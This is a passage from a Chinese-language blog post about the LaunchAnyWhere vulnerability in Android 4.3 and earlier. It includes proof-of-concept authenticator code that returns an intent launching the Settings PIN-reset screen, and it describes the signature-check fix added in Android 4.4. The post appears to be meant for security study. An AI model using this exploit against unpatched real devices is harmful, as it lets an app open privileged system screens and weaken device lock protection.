MyAuthenticator.class.getName();</span><br><span class="line"></span><br><span class="line">    public MyAuthenticator(Context context) &#123;</span><br><span class="line">        super(context);</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    @Override</span><br><span class="line">    public Bundle editProperties(AccountAuthenticatorResponse accountAuthenticatorResponse, String s) &#123;</span><br><span class="line">        return null;</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">    @Override</span><br><span class="line">    public Bundle addAccount(AccountAuthenticatorResponse accountAuthenticatorResponse, String s, String s1, String[] strings, Bundle bundle) throws NetworkErrorException &#123;</span><br><span class="line">        Log.i(TAG, &quot;addAccount: &quot;);</span><br><span class="line">        Intent intent = new Intent();</span><br><span class="line">        intent.setComponent(new ComponentName(</span><br><span class="line">                &quot;com.android.settings&quot;,</span><br><span class="line">                &quot;com.android.settings.ChooseLockPassword&quot;));</span><br><span class="line">        intent.setAction(Intent.ACTION_RUN);</span><br><span class="line">        intent.setFlags(Intent.FLAG_ACTIVITY_NEW_TASK);</span><br><span class="line">        intent.putExtra(&quot;confirm_credentials&quot;,false);</span><br><span class="line">        bundle.putParcelable(AccountManager.KEY_INTENT, intent);</span><br><span class="line"></span><br><span class="line">        return bundle;</span><br><span class="line">    &#125;</span><br><span class="line"></span><br><span class="line">&#125;</span><br></pre></td></tr></table></figure></p><p>当appA向b发起添加账户的请求后,appb就会调用addacount将包含对应信息的bundle返回,这个地发就是利用的关键,我们将这个组件指定为设置pin码的界面,也就是希望能使用appa调起重置pin码的界面.</p><p>最后不要忘了添加权限<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">&lt;uses-permission android:name=&quot;android.permission.AUTHENTICATE_ACCOUNTS&quot; /&gt;</span><br></pre></td></tr></table></figure></p><p>然后就是安装app了,安装完成后打开设置-&gt;添加账户,可以看到里面已经有了我们刚刚写的应用的选项</p><p><img src="https://github.com/EggUncle/Demo/blob/master/markdownimg/2018-06-11%2022-38-13%E5%B1%8F%E5%B9%95%E6%88%AA%E5%9B%BE.png?raw=true" alt=""></p><p>点击这个列表项</p><p><img src="https://github.com/EggUncle/Demo/blob/master/markdownimg/2018-06-11%2022-39-22%E5%B1%8F%E5%B9%95%E6%88%AA%E5%9B%BE.png?raw=true" alt=""></p><h3 id="0x03-修复方案"><a href="#0x03-修复方案" class="headerlink" title="0x03 修复方案"></a>0x03 修复方案</h3><p>这个漏洞在Android4.4上就被修复了,修复的方式是在b给a返回bundle的时候,检查这个bundle启动的组件的信息签名是不是和b一致.<br><figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br><span class="line">25</span><br><span class="line">26</span><br><span class="line">27</span><br><span class="line">28</span><br><span class="line">29</span><br><span class="line">30</span><br></pre></td><td class="code"><pre><span class="line">2186        @Override</span><br><span class="line">2187        public void onResult(Bundle result) &#123;</span><br><span class="line">2188            mNumResults++;</span><br><span class="line">2189            Intent intent = null;</span><br><span class="line">2190            if (result != null</span><br><span class="line">2191                    &amp;&amp; (intent = result.getParcelable(AccountManager.KEY_INTENT)) != null) &#123;</span><br><span class="line">2192                /*</span><br><span class="line">2193                 * The Authenticator API allows third party authenticators to</span><br><span class="line">2194                 * supply arbitrary intents to other apps that they can run,</span><br><span class="line">2195                 * this can be very bad when those apps are in the system like</span><br><span class="line">2196                 * the System Settings.</span><br><span class="line">2197                 */</span><br><span class="line">2198                int authenticatorUid = Binder.getCallingUid();</span><br><span class="line">2199                long bid = Binder.clearCallingIdentity();</span><br><span class="line">2200                try &#123;</span><br><span class="line">2201                    PackageManager pm = mContext.getPackageManager();</span><br><span class="line">2202                    ResolveInfo resolveInfo = pm.resolveActivityAsUser(intent, 0, mAccounts.userId);</span><br><span class="line">2203                    int targetUid = resolveInfo.activityInfo.applicationInfo.uid;</span><br><span class="line">2204                    if (PackageManager.SIGNATURE_MATCH !=</span><br><span class="line">2205                            pm.checkSignatures(authenticatorUid, targetUid)) &#123;</span><br><span class="line">2206                        throw new SecurityException(</span><br><span class="line">2207                                &quot;Activity to be started with KEY_INTENT must &quot; +</span><br><span class="line">2208                               &quot;share Authenticator&apos;s signatures&quot;);</span><br><span class="line">2209                    &#125;</span><br><span class="line">2210                &#125; finally &#123;</span><br><span class="line">2211                    Binder.restoreCallingIdentity(bid);</span><br><span class="line">2212                &#125;</span><br><span class="line">2213            &#125;</span><br><span class="line">.............................</span><br><span class="line">2264        &#125;</span><br></pre></td></tr></table></figure></p><p><a href="https://github.com/EggUncle/LaunchAnyWhere" target="_blank" rel="noopener">代码</a></p><h3 id="0x04-参考"><a href="#0x04-参考" class="headerlink" title="0x04 参考"></a>0x04 参考</h3><p><a href="http://retme.net/index.php/2014/08/20/launchAnyWhere.html" target="_blank" rel="noopener">http://retme.net/index.php/2014/08/20/launchAnyWhere.html</a>  <br><br><a href="http://www.droidsec.cn/bundle%E9%A3%8E%E6%B0%B4-android%E5%BA%8F%E5%88%97%E5%8C%96%E4%B8%8E%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B8%8D%E5%8C%B9%E9%85%8D%E6%BC%8F%E6%B4%9E%E8%AF%A6%E8%A7%A3/" target="_blank" rel="noopener">http://www.droidsec.cn/bundle%E9%A3%8E%E6%B0%B4-android%E5%BA%8F%E5%88%97%E5%8C%96%E4%B8%8E%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E4%B8%8D%E5%8C%B9%E9%85%8D%E6%BC%8F%E6%B4%9E%E8%AF%A6%E8%A7%A3/</a></p>]]></content>
    
    <summary type="html">
    
      &lt;h1 id=&quot;LaunchAnyWhere&quot;&gt;&lt;a href=&quot;#LaunchAnyWhere&quot; class=&quot;headerlink&quot; title=&quot;LaunchAnyWhere&quot;&gt;&lt;/a&gt;LaunchAnyWhere&lt;/h1&gt;&lt;p&gt;4.3及以下的一个系统漏洞&lt;/p&gt;
&lt;blockquote&gt;
&lt;p&gt;本文仅供安全技术交流,请勿用于不正当的用途,造成的一切后果与本文作者无关.&lt;/p&gt;
&lt;/blockquote&gt;
&lt;h3 id=&quot;0x00-前言&quot;&gt;&lt;a href=&quot;#0x00-前言&quot; class=&quot;headerlink&quot; title=&quot;0x00 前言&quot;&gt;&lt;/a&gt;0x00 前言&lt;/h3&gt;&lt;p&gt;最近看了一点儿系统安全相关的东西,想了解一下java序列化反序列化的东西,正好看到LaunchAnyWhere这个比较经典的漏洞,也尝试了一下,触发机制和原理都比较简单,但是危害也不小.所以这里也顺手记下来.&lt;/p&gt;
&lt;p&gt;再顺带提一下,这个漏洞在Android4.3之后就失效了~&lt;/p&gt;
    
    </summary>
    
    
    
      <category term="Android" scheme="http://yoursite.com/tags/Android/"/>
    
  </entry>
  
</feed>
